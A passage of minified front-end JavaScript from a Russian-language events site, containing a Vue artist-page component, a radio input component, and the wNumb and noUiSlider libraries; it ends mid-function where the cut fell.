Q,q,j;if(!(!e.value||N.value))return{id:e.value.id,title:a.value.h1?a.value.h1:e.value.name,image:(q=(Q=e.value)==null?void 0:Q.posterImage)==null?void 0:q.externalUrl,description:(j=e.value)==null?void 0:j.biography,birthday:e.value.birthDate?Et(new Date(e.value.birthDate),"d MMMM yyyy",{locale:Er}):"",deathday:e.value.deathDate?Et(new Date(e.value.deathDate),"d MMMM yyyy",{locale:Er}):"",roles:e.value.roles.map(G=>({name:G.singularName,slug:G.slug}))}}),S=Ua(),w=Ue({keyword:(A=r.query)!=null&&A.keyword?r.query.keyword:void 0}),k=Q=>{if(w.value=Q,!!e.value)if(x({artistId:e.value.id,isArtistPage:1},Q,1),Q.keyword)S.replace({query:{...r.query,keyword:Q.keyword}});else{const{keyword:q,...j}=r.query;S.replace({query:j})}};return(Q,q)=>{const j=Ft,G=pi,ee=yt,R=qt,U=Vt,fe=zn,oe=Ht,te=yo,Ce=bt;return h(),L("div",mi,[M(j,{"with-back-button":!f(o)},{title:E(()=>[He(de(f(y)),1)]),_:1},8,["with-back-button"]),Y("div",vi,[M(Ce,null,{default:E(()=>{var we;return[Y("div",gi,[M(ee,{class:"mb-10",tag:"section"},{default:E(()=>[f(g)?(h(),ue(G,{key:0,value:f(g),"is-skeleton-active":f(N),analytics:{enable:!0,eventName:"read_description",eventValue:{placement:"Страница артиста"}}},null,8,["value","is-skeleton-active"])):he("",!0)]),_:1}),M(ee,null,{default:E(()=>[M(R,{"initial-values":f(r).query,"search-placeholder":"Поиск событий...",class:"mb-5",onOnUpdate:k},null,8,["initial-values"])]),_:1}),f(n)&&f(n).length?(h(),ue(ee,{key:0,class:"flex flex-col gap-10",tag:"section"},{default:E(()=>[(h(!0),L(Ve,null,nt([f(n)[0]],(D,X)=>(h(),L(Ve,{key:D.title},[D.items.length?(h(),L("div",hi,[M(U,{class:"!mb-7 !px-0",tag:"h2"},{default:E(()=>[He(de(D.title),1)]),_:2},1024),M(fe,{items:D.items,"is-last-element":X===f(n).length-1},null,8,["items","is-last-element"]),f(t)(X)?he("",!0):(h(),ue(oe,{key:0,primary:"",loading:f(c)(X),color:"white",class:rt(["border-contrast--full mx-auto mt-4 min-w-[350px] !rounded-none font-flex-bold text-lg font-bold uppercase","md:w-full md:min-w-full"]),onClick:P=>{var C;return f(m)(X,{artistId:(C=f(g))==null?void 0:C.id,isArtistPage:1,...f(w)})}},{default:E(()=>q[0]||(q[0]=[He(" Показать ещё ")])),_:2},1032,["loading","onClick"]))])):he("",!0)],64))),128))]),_:1})):he("",!0),f(n)&&f(n).length&&!((we=f(n)[0].items)!=null&&we.length)||!f(n)?(h(),ue(ee,{key:1},{default:E(()=>[M(te,{"empty-state-text":{head:"Подходящих событий не найдено",body:"Попробуйте выбрать другие параметры поиска"}})]),_:1})):he("",!0)])]}),_:1})])])}}}),bi=ir(lr),wi={class:"relative size-7 min-h-7 min-w-7 p-1"},_i=["checked","value"],xi={class:"shrink text-sm"},Pi=Je({inheritAttrs:!1}),Si=Je({...Pi,__name:"UiRadioInput",props:{value:{type:String,required:!0},state:{type:[String,Number],required:!0},label:{type:String,required:!0},checked:{type:Boolean,required:!1,default:!1}},emits:["update:state"],setup(i,{emit:o}){const r=i,a=o,e=Ae(()=>r.checked?!0:typeof r.state=="number"?parseInt(r.value,10)===r.state:r.value===r.state),n=()=>{a("update:state",r.value)};return Tt(()=>{r.checked&&n()}),(t,c)=>{const m=bi;return h(),L("label",{class:rt(["flex",t.$attrs.class])},[Y("span",wi,[Y("input",sr(t.$attrs,{class:"ui-radiobutton__input",checked:f(e),value:i.value,type:"radio",onChange:c[0]||(c[0]=x=>n())}),null,16,_i),M(m,{name:f(e)?"icon/radio-checked":"icon/radio-unchecked",class:rt(["ui-radiobutton__icon","transition-colors duration-200",f(e)?"text-primary-400":"text-neutral-200"])},null,8,["name","class"])]),Y("span",xi,[lo(t.$slots,"default",{},()=>[He(de(i.label),1)])])],2)}}});function Zt(i){return[null,void 0,!1].indexOf(i)!==-1}function Ci(i){return i&&i.__esModule&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i}function en(i){var o={exports:{}};return i(o,o.exports),o.exports}var Sa=en(function(i,o){i.exports=function(){var r=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function a(g){return g.split("").reverse().join("")}function e(g,S){return g.substring(0,S.length)===S}function n(g,S){return g.slice(-1*S.length)===S}function t(g,S,w){if((g[S]||g[w])&&g[S]===g[w])throw new Error(S)}function c(g){return typeof g=="number"&&isFinite(g)}function m(g,S){return g=g.toString().split("e"),(+((g=(g=Math.round(+(g[0]+"e"+(g[1]?+g[1]+S:S)))).toString().split("e"))[0]+"e"+(g[1]?+g[1]-S:-S))).toFixed(S)}function x(g,S,w,k,A,Q,q,j,G,ee,R,U){var fe,oe,te,Ce=U,we="",D="";return Q&&(U=Q(U)),!!c(U)&&(g!==!1&&parseFloat(U.toFixed(g))===0&&(U=0),U<0&&(fe=!0,U=Math.abs(U)),g!==!1&&(U=m(U,g)),(U=U.toString()).indexOf(".")!==-1?(te=(oe=U.split("."))[0],w&&(we=w+oe[1])):te=U,S&&(te=a(te).match(/.{1,3}/g),te=a(te.join(a(S)))),fe&&j&&(D+=j),k&&(D+=k),fe&&G&&(D+=G),D+=te,D+=we,A&&(D+=A),ee&&(D=ee(D,Ce)),D)}function y(g,S,w,k,A,Q,q,j,G,ee,R,U){var fe,oe="";return R&&(U=R(U)),!(!U||typeof U!="string")&&(j&&e(U,j)&&(U=U.replace(j,""),fe=!0),k&&e(U,k)&&(U=U.replace(k,"")),G&&e(U,G)&&(U=U.replace(G,""),fe=!0),A&&n(U,A)&&(U=U.slice(0,-1*A.length)),S&&(U=U.split(S).join("")),w&&(U=U.replace(w,".")),fe&&(oe+="-"),(oe=(oe+=U).replace(/[^0-9\.\-.]/g,""))!==""&&(oe=Number(oe),q&&(oe=q(oe)),!!c(oe)&&oe))}function v(g){var S,w,k,A={};for(g.suffix===void 0&&(g.suffix=g.postfix),S=0;S<r.length;S+=1)if((k=g[w=r[S]])===void 0)w!=="negative"||A.negativeBefore?w==="mark"&&A.thousand!=="."?A[w]=".":A[w]=!1:A[w]="-";else if(w==="decimals"){if(!(k>=0&&k<8))throw new Error(w);A[w]=k}else if(w==="encoder"||w==="decoder"||w==="edit"||w==="undo"){if(typeof k!="function")throw new Error(w);A[w]=k}else{if(typeof k!="string")throw new Error(w);A[w]=k}return t(A,"mark","thousand"),t(A,"prefix","negative"),t(A,"prefix","negativeBefore"),A}function F(g,S,w){var k,A=[];for(k=0;k<r.length;k+=1)A.push(g[r[k]]);return A.push(w),S.apply("",A)}function N(g){if(!(this instanceof N))return new N(g);typeof g=="object"&&(g=v(g),this.to=function(S){return F(g,x,S)},this.from=function(S){return F(g,y,S)})}return N}()}),ki=Ci(en(function(i,o){(function(r){function a(u){return e(u)&&typeof u.from=="function"}function e(u){return typeof u=="object"&&typeof u.to=="function"}function n(u){u.parentElement.removeChild(u)}function t(u){return u!=null}function c(u){u.preventDefault()}function m(u){return u.filter(function(s){return!this[s]&&(this[s]=!0)},{})}function x(u,s){return Math.round(u/s)*s}function y(u,s){var T=u.getBoundingClientRect(),B=u.ownerDocument,V=B.documentElement,J=Q(B);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(J.x=0),s?T.top+J.y-V.clientTop:T.left+J.x-V.clientLeft}function v(u){return typeof u=="number"&&!isNaN(u)&&isFinite(u)}function F(u,s,T){T>0&&(w(u,s),setTimeout(function(){k(u,s)},T))}function N(u){return Math.max(Math.min(u,100),0)}function g(u){return Array.isArray(u)?u:[u]}function S(u){var s=(u=String(u)).split(".");return s.length>1?s[1].length:0}function w(u,s){u.classList&&!/\s/.test(s)?u.classList.add(s):u.className+=" "+s}function k(u,s){u.classList&&!/\s/.test(s)?u.classList.remove(s):u.className=u.className.replace(new RegExp("(^|\\b)"+s.split(" ").join("|")+"(\\b|$)","gi")," ")}function A(u,s){return u.classList?u.classList.contains(s):new RegExp("\\b"+s+"\\b").test(u.className)}function Q(u){var s=window.pageXOffset!==void 0,T=(u.compatMode||"")==="CSS1Compat";return{x:s?window.pageXOffset:T?u.documentElement.scrollLeft:u.body.scrollLeft,y:s?window.pageYOffset:T?u.documentElement.scrollTop:u.body.scrollTop}}function q(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function j(){var u=!1;try{var s=Object.defineProperty({},"passive",{get:function(){u=!0}});window.addEventListener("test",null,s)}catch(T){}return u}function G(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function ee(u,s){return 100/(s-u)}function R(u,s,T){return 100*s/(u[T+1]-u[T])}function U(u,s){return R(u,u[0]<0?s+Math.abs(u[0]):s-u[0],0)}function fe(u,s){return s*(u[1]-u[0])/100+u[0]}function oe(u,s){for(var T=1;u>=s[T];)T+=1;return T}function te(u,s,T){if(T>=u.slice(-1)[0])return 100;var B=oe(T,u),V=u[B-1],J=u[B],De=s[B-1],je=s[B];return De+U([V,J],T)/ee(De,je)}function Ce(u,s,T){if(T>=100)return u.slice(-1)[0];var B=oe(T,s),V=u[B-1],J=u[B],De=s[B-1];return fe([V,J],(T-De)*ee(De,s[B]))}function we(u,s,T,B){if(B===100)return B;var V=oe(B,u),J=u[V-1],De=u[V];return T?B-J>(De-J)/2?De:J:s[V-1]?u[V-1]+x(B-u[V-1],s[V-1]):B}var D,X;r.PipsMode=void 0,(X=r.PipsMode||(r.PipsMode={})).Range="range",X.Steps="steps",X.Positions="positions",X.Count="count",X.Values="values",r.PipsType=void 0,(D=r.PipsType||(r.PipsType={}))[D.None=-1]="None",D[D.NoValue=0]="NoValue",D[D.LargeValue=1]="LargeValue",D[D.SmallValue=2]="SmallValue";var P=function(){function u(s,T,B){var V;this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[B||!1],this.xNumSteps=[!1],this.snap=T;var J=[];for(Object.keys(s).forEach(function(De){J.push([g(s[De]),De])}),J.sort(function(De,je){return De[0][0]-je[0][0]}),V=0;V<J.length;V++)this.handleEntryPoint(J[V][1],J[V][0]);for(this.xNumSteps=this.xSteps.slice(0),V=0;V<this.xNumSteps.length;V++)this.handleStepPoint(V,this.xNumSteps[V])}return u.prototype.getDistance=function(s){for(var T=[],B=0;B<this.xNumSteps.length-1;B++)T[B]=R(this.xVal,s,B);return T},u.prototype.getAbsoluteDistance=function(s,T,B){var V,J=0;if(s<this.xPct[this.xPct.length-1])for(;s>this.xPct[J+1];)J++;else s===this.xPct[this.xPct.length-1]&&(J=this.xPct.length-2);B||s!==this.xPct[J+1]||J++,T===null&&(T=[]);var De=1,je=T[J],Le=0,dt=0,Xe=0,ie=0;for(V=B?(s-this.xPct[J])/(this.xPct[J+1]-this.xPct[J]):(this.xPct[J+1]-s)/(this.xPct[J+1]-this.xPct[J]);je>0;)Le=this.xPct[J+1+ie]-this.xPct[J+ie],T[J+ie]*De+100-100*V>100?(dt=Le*V,De=(je-100*V)/T[J+ie],V=1):(dt=T[J+ie]*Le/100*De,De=0),B?(Xe-=dt,this.xPct.length+ie>=1&&ie--):(Xe+=dt,this.xPct.length-ie>=1&&ie++),je=T[J+ie]*De;return s+Xe},u.prototype.toStepping=function(s){return s=te(this.xVal,this.xPct,s)},u.prototype.fromStepping=function(s){return Ce(this.xVal,this.xPct,s)},u.prototype.getStep=function(s){return s=we(this.xPct,this.xSteps,this.snap,s)},u.prototype.getDefaultStep=function(s,T,B){var V=oe(s,this.xPct);return(s===100||T&&s===this.xPct[V-1])&&(V=Math.max(V-1,1)),(this.xVal[V]-this.xVal[V-1])/B},u.prototype.getNearbySteps=function(s){var T=oe(s,this.xPct);return{stepBefore:{startValue:this.xVal[T-2],step:this.xNumSteps[T-2],highestStep:this.xHighestCompleteStep[T-2]},thisStep:{startValue:this.xVal[T-1],step:this.xNumSteps[T-1],highestStep:this.xHighestCompleteStep[T-1]},stepAfter:{startValue:this.xVal[T],step:this.xNumSteps[T],highestStep:this.xHighestCompleteStep[T]}}},u.prototype.countStepDecimals=function(){var s=this.xNumSteps.map(S);return Math.max.apply(null,s)},u.prototype.hasNoSize=function(){return this.xVal[0]===this.xVal[this.xVal.length-1]},u.prototype.convert=function(s){return this.getStep(this.toStepping(s))},u.prototype.handleEntryPoint=function(s,T){var B;if(!v(B=s==="min"?0:s==="max"?100:parseFloat(s))||!v(T[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(B),this.xVal.push(T[0]);var V=Number(T[1]);B?this.xSteps.push(!isNaN(V)&&V):isNaN(V)||(this.xSteps[0]=V),this.xHighestCompleteStep.push(0)},u.prototype.handleStepPoint=function(s,T){if(T)if(this.xVal[s]!==this.xVal[s+1]){this.xSteps[s]=R([this.xVal[s],this.xVal[s+1]],T,0)/ee(this.xPct[s],this.xPct[s+1]);var B=(this.xVal[s+1]-this.xVal[s])/this.xNumSteps[s],V=Math.ceil(Number(B.toFixed(3))-1),J=this.xVal[s]+this.xNumSteps[s]*V;this.xHighestCompleteStep[s]=J}else this.xSteps[s]=this.xHighestCompleteStep[s]=this.xVal[s]},u}(),C={to:function(u){return u===void 0?"":u.toFixed(2)},from:Number},re={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},ae={tooltips:".__tooltips",aria:".__aria"};function K(u,s){if(!v(s))throw new Error("noUiSlider: 'step' is not numeric.");u.singleStep=s}function se(u,s){if(!v(s))throw new Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");u.keyboardPageMultiplier=s}function ne(u,s){if(!v(s))throw new Error("noUiSlider: 'keyboardMultiplier' is not numeric.");u.keyboardMultiplier=s}function _e(u,s){if(!v(s))throw new Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");u.keyboardDefaultStep=s}function pe(u,s){if(typeof s!="object"||Array.isArray(s))throw new Error("noUiSlider: 'range' is not an object.");if(s.min===void 0||s.max===void 0)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");u.spectrum=new P(s,u.snap||!1,u.singleStep)}function W(u,s){if(s=g(s),!Array.isArray(s)||!s.length)throw new Error("noUiSlider: 'start' option is incorrect.");u.handles=s.length,u.start=s}function ce(u,s){if(typeof s!="boolean")throw new Error("noUiSlider: 'snap' option must be a boolean.");u.snap=s}function Se(u,s){if(typeof s!="boolean")throw new Error("noUiSlider: 'animate' option must be a boolean.");u.animate=s}function me(u,s){if(typeof s!="number")throw new Error("noUiSlider: 'animationDuration' option must be a number.");u.animationDuration=s}function b(u,s){var T,B=[!1];if(s==="lower"?s=[!0,!1]:s==="upper"&&(s=[!1,!0]),s===!0||s===!1){for(T=1;T<u.handles;T++)B.push(s);B.push(!1)}else{if(!Array.isArray(s)||!s.length||s.length!==u.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");B=s}u.connect=B}function Z(u,s){switch(s){case"horizontal":u.ort=0;break;case"vertical":u.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function Oe(u,s){if(!v(s))throw new Error("noUiSlider: 'margin' option must be numeric.");s!==0&&(u.margin=u.spectrum.getDistance(s))}function Ge(u,s){if(!v(s))throw new Error("noUiSlider: 'limit' option must be numeric.");if(u.limit=u.spectrum.getDistance(s),!u.limit||u.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function ve(u,s){var T;if(!v(s)&&!Array.isArray(s))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&s.length!==2&&!v(s[0])&&!v(s[1]))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(s!==0){for(Array.isArray(s)||(s=[s,s]),u.padding=[u.spectrum.getDistance(s[0]),u.spectrum.getDistance(s[1])],T=0;T<u.spectrum.xNumSteps.length-1;T++)if(u.padding[0][T]<0||u.padding[1][T]<0)throw new Error("noUiSlider: 'padding' option must be a positive number(s).");var B=s[0]+s[1],V=u.spectrum.xVal[0];if(B/(u.spectrum.xVal[u.spectrum.xVal.length-1]-V)>1)throw new Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}}function Te(u,s){switch(s){case"ltr":u.dir=0;break;case"rtl":u.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function Ie(u,s){if(typeof s!="string")throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var T=s.indexOf("tap")>=0,B=s.indexOf("drag")>=0,V=s.indexOf("fixed")>=0,J=s.indexOf("snap")>=0,De=s.indexOf("hover")>=0,je=s.indexOf("unconstrained")>=0,Le=s.indexOf("drag-all")>=0,dt=s.indexOf("smooth-steps")>=0;if(V){if(u.handles!==2)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");Oe(u,u.start[1]-u.start[0])}if(je&&(u.margin||u.limit))throw new Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");u.events={tap:T||J,drag:B,dragAll:Le,smoothSteps:dt,fixed:V,snap:J,hover:De,unconstrained:je}}function wt(u,s){if(s!==!1)if(s===!0||e(s)){u.tooltips=[];for(var T=0;T<u.handles;T++)u.tooltips.push(s)}else{if((s=g(s)).length!==u.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");s.forEach(function(B){if(typeof B!="boolean"&&!e(B))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}),u.tooltips=s}}function _t(u,s){if(s.length!==u.handles)throw new Error("noUiSlider: must pass a attributes for all handles.");u.handleAttributes=s}function fn(u,s){if(!e(s))throw new Error("noUiSlider: 'ariaFormat' requires 'to' method.");u.ariaFormat=s}function pn(u,s){if(!a(s))throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");u.format=s}function mn(u,s){if(typeof s!="boolean")throw new Error("noUiSlider: 'keyboardSupport' option must be a boolean.");u.keyboardSupport=s}function vn(u,s){u.documentElement=s}function gn(u,s){if(typeof s!="string"&&s!==!1)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");u.cssPrefix=s}function hn(u,s){if(typeof s!="object")throw new Error("noUiSlider: 'cssClasses' must be an object.");typeof u.cssPrefix=="string"?(u.cssClasses={},Object.keys(s).forEach(function(T){u.cssClasses[T]=u.cssPrefix+s[T]})):u.cssClasses=s}function Br(u){var s={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:C,format:C},T={step:{r:!1,t:K},keyboardPageMultiplier:{r:!1,t:se},keyboardMultiplier:{r:!1,t:ne},keyboardDefaultStep:{r:!1,t:_e},start:{r:!0,t:W},connect:{r:!0,t:b},direction:{r:!0,t:Te},snap:{r:!1,t:ce},animate:{r:!1,t:Se},animationDuration:{r:!1,t:me},range:{r:!0,t:pe},orientation:{r:!1,t:Z},margin:{r:!1,t:Oe},limit:{r:!1,t:Ge},padding:{r:!1,t:ve},behaviour:{r:!0,t:Ie},ariaFormat:{r:!1,t:fn},format:{r:!1,t:pn},tooltips:{r:!1,t:wt},keyboardSupport:{r:!0,t:mn},documentElement:{r:!1,t:vn},cssPrefix:{r:!0,t:gn},cssClasses:{r:!0,t:hn},handleAttributes:{r:!1,t:_t}},B={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:re,keyboardPageMultiplier:5,keyboardMultiplier:1,keyboardDefaultStep:10};u.format&&!u.ariaFormat&&(u.ariaFormat=u.format),Object.keys(T).forEach(function(Le){if(t(u[Le])||B[Le]!==void 0)T[Le].t(s,t(u[Le])?u[Le]:B[Le]);else if(T[Le].r)throw new Error("noUiSlider: '"+Le+"' is required.")}),s.pips=u.pips;var V=document.createElement("div"),J=V.style.msTransform!==void 0,De=V.style.transform!==void 0;s.transformRule=De?"transform":J?"msTransform":"webkitTransform";var je=[["left","top"],["right","bottom"]];return s.style=je[s.dir][s.ort],s}function yn(u,s,T){var B,V,J,De,je,Le=q(),dt=G()&&j(),Xe=u,ie=s.spectrum,ft=[],Fe=[],at=[],mr=0,pt={},Dt=u.ownerDocument,zt=s.documentElement||Dt.documentElement,Bt=Dt.body,wn=Dt.dir==="rtl"||s.ort===1?0:100;function mt(l,d){var p=Dt.createElement("div");return d&&w(p,d),l.appendChild(p),p}function _n(l,d){var p=mt(l,s.cssClasses.origin),_=mt(p,s.cssClasses.handle);if(mt(_,s.cssClasses.touchArea),_.setAttribute("data-handle",String(d)),s.keyboardSupport&&(_.setAttribute("tabindex","0"),_.addEventListener("keydown",function(O){return Vn(O,d)})),s.handleAttributes!==void 0){var $=s.handleAttributes[d];Object.keys($).forEach(function(O){_.setAttribute(O,$[O])})}return _.setAttribute("role","slider"),_.setAttribute("aria-orientation",s.ort?"vertical":"horizontal"),d===0?w(_,s.cssClasses.handleLower):d===s.handles-1&&w(_,s.cssClasses.handleUpper),p}function Kr(l,d){return!!d&&mt(l,s.cssClasses.connect)}function xn(l,d){var p=mt(d,s.cssClasses.connects);V=[],(J=[]).push(Kr(p,l[0]));for(var _=0;_<s.handles;_++)V.push(_n(d,_)),at[_]=_,J.push(Kr(p,l[_+1]))}function Pn(l){return w(l,s.cssClasses.target),s.dir===0?w(l,s.cssClasses.ltr):w(l,s.cssClasses.rtl),s.ort===0?w(l,s.cssClasses.horizontal):w(l,s.cssClasses.vertical),w(l,getComputedStyle(l).direction==="rtl"?s.cssClasses.textDirectionRtl:s.cssClasses.textDirectionLtr),mt(l,s.cssClasses.base)}function Sn(l,d){return!(!s.tooltips||!s.tooltips[d])&&mt(l.firstChild,s.cssClasses.tooltip)}function Qr(){return Xe.hasAttribute("disabled")}function vr(l){return V[l].hasAttribute("disabled")}function gr(){je&&($t("update"+ae.tooltips),je.forEach(function(l){l&&n(l)}),je=null)}function Gr(){gr(),je=V.map(Sn),_r("update"+ae.tooltips,function(l,d,p){if(je&&s.tooltips&&je[d]!==!1){var _=l[d];s.tooltips[d]!==!0&&(_=s.tooltips[d].to(p[d])),je[d].innerHTML=_}})}function Cn(){$t("update"+ae.aria),_r("update"+ae.aria,function(l,d,p,_,$){at.forEach(function(O){var le=V[O],z=Yt(Fe,O,0,!0,!0,!0),ze=Yt(Fe,O,100,!0,!0,!0),Re=$[O],Ee=String(s.ariaFormat.to(p[O]));z=ie.fromStepping(z).toFixed(1),ze=ie.fromStepping(ze).toFixed(1),Re=ie.fromStepping(Re).toFixed(1),le.children[0].setAttribute("aria-valuemin",z),le.children[0].setAttribute("aria-valuemax",ze),le.children[0].setAttribute("aria-valuenow",Re),le.children[0].setAttribute("aria-valuetext",Ee)})})}function kn(l){if(l.mode===r.PipsMode.Range||l.mode===r.PipsMode.Steps)return ie.xVal;if(l.mode===r.PipsMode.Count){if(l.values<2)throw new Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var d=l.values-1,p=100/d,_=[];d--;)_[d]=d*p;return _.push(100),Xr(_,l.stepped)}return l.mode===r.PipsMode.Positions?Xr(l.values,l.stepped):l.mode===r.PipsMode.Values?l.stepped?l.values.map(function($){return ie.fromStepping(ie.getStep(ie.toStepping($)))}):l.values:[]}function Xr(l,d){return l.map(function(p){return ie.fromStepping(d?ie.getStep(p):p)})}function Tn(l){function d(Re,Ee){return Number((Re+Ee).toFixed(7))}var p=kn(l),_={},$=ie.xVal[0],O=ie.xVal[ie.xVal.length-1],le=!1,z=!1,ze=0;return(p=m(p.slice().sort(function(Re,Ee){return Re-Ee})))[0]!==$&&(p.unshift($),le=!0),p[p.length-1]!==O&&(p.push(O),z=!0),p.forEach(function(Re,Ee){var Ne,Me,Ze,et,Ke,sa,Sr,ia,la,ua,Cr=Re,At=p[Ee+1],ca=l.mode===r.PipsMode.Steps;for(ca&&(Ne=ie.xNumSteps[Ee]),Ne||(Ne=At-Cr),At===void 0&&(At=Cr),Ne=Math.max(Ne,1e-7),Me=Cr;Me<=At;Me=d(Me,Ne)){for(ia=(Ke=(et=ie.toStepping(Me))-ze)/(l.density||1),ua=Ke/(la=Math.round(ia)),Ze=1;Ze<=la;Ze+=1)_[(sa=ze+Ze*ua).toFixed(5)]=[ie.fromStepping(sa),0];Sr=p.indexOf(Me)>-1?r.PipsType.LargeValue:ca?r.PipsType.SmallValue:r.PipsType.NoValue,!Ee&&le&&Me!==At&&(Sr=0),Me===At&&z||(_[et.toFixed(5)]=[Me,Sr]),ze=et}}),_}function Mn(l,d,p){var _,$,O=Dt.createElement("div"),le=((_={})[r.PipsType.None]="",_[r.PipsType.NoValue]=s.cssClasses.valueNormal,_[r.PipsType.LargeValue]=s.cssClasses.valueLarge,_[r.PipsType.SmallValue]=s.cssClasses.valueSub,_),z=(($={})[r.PipsType.None]="",$[r.PipsType.NoValue]=s.cssClasses.markerNormal,$[r.PipsType.LargeValue]=s.cssClasses.markerLarge,$[r.PipsType.SmallValue]=s.cssClasses.markerSub,$),ze=[s.cssClasses.valueHorizontal,s.cssClasses.valueVertical],Re=[s.cssClasses.markerHorizontal,s.cssClasses.markerVertical];function Ee(Me,Ze){var et=Ze===s.cssClasses.value,Ke=et?le:z;return Ze+" "+(et?ze:Re)[s.ort]+" "+Ke[Me]}function Ne(Me,Ze,et){if((et=d?d(Ze,et):et)!==r.PipsType.None){var Ke=mt(O,!1);Ke.className=Ee(et,s.cssClasses.marker),Ke.style[s.style]=Me+"%",et>r.PipsType.NoValue&&((Ke=mt(O,!1)).className=Ee(et,s.cssClasses.value),Ke.setAttribute("data-value",String(Ze)),Ke.style[s.style]=Me+"%",Ke.innerHTML=String(p.to(Ze)))}}return w(O,s.cssClasses.pips),w(O,s.ort===0?s.cssClasses.pipsHorizontal:s.cssClasses.pipsVertical),Object.keys(l).forEach(function(Me){Ne(Me,l[Me][0],l[Me][1])}),O}function hr(){De&&(n(De),De=null)}function yr(l){hr();var d=Tn(l),p=l.filter,_=l.format||{to:function($){return String(Math.round($))}};return De=Xe.appendChild(Mn(d,p,_))}function Zr(){var l=B.getBoundingClientRect(),d="offset"+["Width","Height"][s.ort];return s.ort===0?l.width||B[d]:l.height||B[d]}function xt(l,d,p,_){var $=function(le){var z=Dn(le,_.pageOffset,_.target||d);return!!z&&!(Qr()&&!_.doNotReject)&&!(A(Xe,s.cssClasses.tap)&&!_.doNotReject)&&!(l===Le.start&&z.buttons!==void 0&&z.buttons>1)&&(!_.hover||!z.buttons)&&(dt||z.preventDefault(),z.calcPoint=z.points[s.ort],void p(z,_))},O=[];return l.split(" ").forEach(function(le){d.addEventListener(le,$,!!dt&&{passive:!0}),O.push([le,$])}),O}function Dn(l,d,p){var _=l.type.indexOf("touch")===0,$=l.type.indexOf("mouse")===0,O=l.type.indexOf("pointer")===0,le=0,z=0;if(l.type.indexOf("MSPointer")===0&&(O=!0),l.type==="mousedown"&&!l.buttons&&!l.touches)return!1;if(_){var ze=function(Ne){var Me=Ne.target;return Me===p||p.contains(Me)||l.composed&&l.composedPath().shift()===p};if(l.type==="touchstart"){var Re=Array.prototype.filter.call(l.touches,ze);if(Re.length>1)return!1;le=Re[0].pageX,z=Re[0].pageY}else{var Ee=Array.prototype.find.call(l.changedTouches,ze);if(!Ee)return!1;le=Ee.pageX,z=Ee.pageY}}return d=d||Q(Dt),($||O)&&(le=l.clientX+d.x,z=l.clientY+d.y),l.pageOffset=d,l.points=[le,z],l.cursor=$||O,l}function Jr(l){var d=100*(l-y(B,s.ort))/Zr();return d=N(d),s.dir?100-d:d}function An(l){var d=100,p=!1;return V.forEach(function(_,$){if(!vr($)){var O=Fe[$],le=Math.abs(O-l);(le<d||le<=d&&l>O||le===100&&d===100)&&(p=$,d=le)}}),p}function En(l,d){l.type==="mouseout"&&l.target.nodeName==="HTML"&&l.relatedTarget===null&&br(l,d)}function Un(l,d){if(navigator.appVersion.indexOf("MSIE 9")===-1&&l.buttons===0&&d.buttonsProperty!==0)return br(l,d);var p=(s.dir?-1:1)*(l.calcPoint-d.startCalcPoint);ea(p>0,100*p/d.baseSize,d.locations,d.handleNumbers,d.connect)}function br(l,d){d.handle&&(k(d.handle,s.cssClasses.active),mr-=1),d.listeners.forEach(function(p){zt.removeEventListener(p[0],p[1])}),mr===0&&(k(Xe,s.cssClasses.drag),Pr(),l.cursor&&(Bt.style.cursor="",Bt.removeEventListener("selectstart",c))),s.events.smoothSteps&&(d.handleNumbers.forEach(function(p){Pt(p,Fe[p],!0,!0,!1,!1)}),d.handleNumbers.forEach(function(p){We("update",p)})),d.handleNumbers.forEach(function(p){We("change",p),We("set",p),We("end",p)})}function wr(l,d){if(!d.handleNumbers.some(vr)){var p;d.handleNumbers.length===1&&(p=V[d.handleNumbers[0]].children[0],mr+=1,w(p,s.cssClasses.active)),l.stopPropagation();var 